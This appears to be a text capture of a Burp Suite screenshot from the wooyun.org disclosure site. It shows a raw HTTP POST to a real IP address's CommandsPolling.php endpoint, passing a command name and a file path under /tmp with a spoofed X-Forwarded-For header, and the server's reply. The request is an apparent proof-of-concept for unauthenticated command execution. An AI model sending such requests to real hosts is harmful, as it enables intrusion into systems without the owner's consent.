 Go Cancel < > Target: https://183.136.190.34 ?
Request
Raw Params Headers Hex
POST /direct/polling/CommandsPolling.php HTTP/1.1
Host: 183.136.190.34
Accept-Encoding: gzip, deflate
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
command=traceroute&filename=/tmp/testsky2016.txt&cmdParam=test
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 09 Jan 2016 13:56:57 GMT
Server: npws
Content-Length: 87
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
{"type":"event","name":"message","data":["dealing","123\n","\/tmp\/testsky2016.txt"]}
www.wooyun.org